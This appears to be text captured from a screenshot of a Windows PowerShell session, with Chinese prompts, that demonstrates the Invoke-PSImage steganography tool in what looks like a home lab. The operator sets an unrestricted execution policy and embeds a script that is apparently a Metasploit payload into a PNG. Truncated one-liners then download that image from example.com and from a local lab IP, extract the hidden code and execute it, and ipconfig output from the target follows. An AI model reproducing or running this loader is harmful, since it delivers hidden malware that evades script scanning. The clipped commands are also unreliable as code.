 目录: C:\0_poweshell\Invoke-PSImage-master
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 2021/5/30 9:24 images
-a---- 2019/9/23 23:16 10048 Invoke-PSImage.ps1
-a---- 2019/9/23 23:16 1063 LICENSE
-a---- 2021/5/30 18:12 2980 msf-crow.ps1
-a---- 2019/9/23 23:16 2672 README.md
PS C:\0_poweshell\Invoke-PSImage-master> Set-ExecutionPolicy Unrestric
执行策略更改
执行策略可帮助你防止执行不信任的脚本。更改执行策略可能会产生安全风险，
中的 about_Execution_Policies 帮助主题所述。是否要更改执行策略?
[Y] 是(Y) [A] 全是(A) [N] 否(N) [L] 全否(L) [S] 暂停(S) [?] 帮助
PS C:\0_poweshell\Invoke-PSImage-master> Import-Module .\Invoke-PSImag
PS C:\0_poweshell\Invoke-PSImage-master> Invoke-PSImage -Script .\msf-
.txt
PS C:\0_poweshell\Invoke-PSImage-master> sal a New-Object;Add-Type -A
ebClient).OpenRead("http://example.com/msf-crow.png"));$o=a Byte[] 336
x,$_);$o[$_*480+$x]=([math]::Floor(($p.B-band15)*16)-bor($p.G -band 15
o[0..2979]))^C
PS C:\0_poweshell\Invoke-PSImage-master> sal a New-Object;Add-Type -A
ebClient).OpenRead("http://10.211.55.2:5555/msf-crow.png"));$o=a Byte[
xel($x,$_);$o[$_*480+$x]=([math]::Floor(($p.B-band15)*16)-bor($p.G -ba
ing($o[0..2979]))
Ethernet adapter SSTAP 1:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
Tunnel adapter isatap.localdomain:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . : localdomain
Tunnel adapter ��������* 2:
Connection-specific DNS Suffix  . :
IPv6 Address. . . . . . . . . . . : 2001:0:348b:fb58:2450:eb:f52c:c8fc
Link-local IPv6 Address . . . . . : fe80::2450:eb:f52c:c8fc%7
Default Gateway . . . . . . . . . :
Ethernet adapter ����:
Connection-specific DNS Suffix  . : localdomain
IPv6 Address. . . . . . . . . . . : fdb2:2c26:f4e4:0:60ec:96cd:1bd4:19fa
Temporary IPv6 Address. . . . . . : fdb2:2c26:f4e4:0:689e:ce9c:b444:bc2
Link-local IPv6 Address . . . . . : fe80::60ec:96cd:1bd4:19fa%10
IPv4 Address. . . . . . . . . . . : 10.211.55.3
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.211.55.1
C:\Users\crow>